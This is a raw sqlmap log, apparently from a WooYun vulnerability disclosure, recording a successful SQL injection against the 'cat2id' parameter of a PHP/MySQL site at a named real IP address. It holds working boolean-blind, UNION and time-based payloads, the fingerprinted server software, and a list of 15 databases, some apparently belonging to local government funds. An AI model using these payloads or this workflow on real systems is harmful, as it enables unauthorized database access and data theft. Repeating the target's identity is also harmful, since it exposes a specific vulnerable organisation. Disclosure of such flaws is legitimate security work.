 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cat2id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat2id=8 AND 5490=5490

    Type: UNION query
    Title: MySQL UNION query (NULL) - 40 columns
    Payload: cat2id=8 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71787a7671,0x5154
6e786b41485a4874,0x71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cat2id=8 AND SLEEP(5)
---
[21:35:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[21:35:59] [INFO] fetching database names
[21:36:01] [WARNING] reflective value(s) found and filtering out
available databases [15]:
[*] information_schema
[*] mysql
[*] taishan20100525
[*] taishan20120721
[*] taishan20120828
[*] taishan_bake
[*] taishan_peixun
[*] taishan_yanshi
[*] taishanqnhn20120721
[*] test
[*] tscm
[*] tsfunds
[*] tsfunds_ys
[*] tssy
[*] ufgov

[21:36:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.213.186.122'
www.wooyun.org